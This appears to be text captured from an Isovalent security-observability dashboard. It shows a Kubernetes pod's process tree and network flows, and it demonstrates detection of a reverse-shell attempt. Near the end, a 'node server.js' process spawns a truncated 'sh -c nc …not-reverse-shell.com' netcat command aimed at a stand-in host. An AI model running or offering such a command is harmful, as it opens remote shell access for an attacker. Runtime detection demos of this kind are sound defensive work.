 Combined Network & Runtime Visibility
Process tree
minikube > {} tenant-jobs > crawler-69d6755789-4lv2x
1 init noembed norestore H
4300 kubelet --bootstrap-kubeconfig=/etc/kubernetes/b… H
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18987 nice -n 19 du -x -s -B 1 /var/lib/kubelet/pod…
+1 seconds 18987 du -x -s -B 1 /var/lib/kubelet/pods/8e3796d…
Apr 28, 2021, 03:23 PM crawler
+1 seconds 18988 find /var/lib/kubelet/pods/8e3796df-71a7-46b1…
Apr 28, 2021, 03:23 PM crawler
+750 ms 18986 nsenter --net=/proc/17420/ns/net -F -- ip -o -4 …
+751 ms 18986 ip -o -4 addr show dev eth0 scope global
2 ▸ cilium-cni
2685 dockerd -H tcp://0.0.0.0:2376 -H unix:///var/run… H
2692 containerd --config /var/run/docker/containerd/cont… H
Apr 28, 2021, 03:23 PM kube-proxy
+30 minutes 18936 containerd-shim-runc-v2 -namespace moby -address /var/run/docker…
+30 minutes 18944 containerd-shim-runc-v2 -namespace moby -id b0143d450dc90a1e1ddd…
+30 minutes 18955 runc --root /var/run/docker/runtime-runc/moby…
+30 minutes 18964 exe init
+30 minutes 18964 6 init
+322 ms 18964 6 init
+30 minutes 1 (18966) node server.js
+5 minutes 18 (22136) sh -c "nc egnpmupmucawhwpr.not-reverse-shel…
+5 minutes 18 (22136) nc egnpmupmucawhwpr.not-reverse-shell.com 4…
World
cidr:104.244.42.2/32, reserved:world
443
Elasticsearch
k8s:app=elasticsearch, k8s:io.cilium.k8s.policy.cluste…
9200
api.twitter.com
cidr:104.244.42.194/32, reserved:world
443
egnpmupmucawhwpr.not-reverse-shell.com
443
ISOVALENT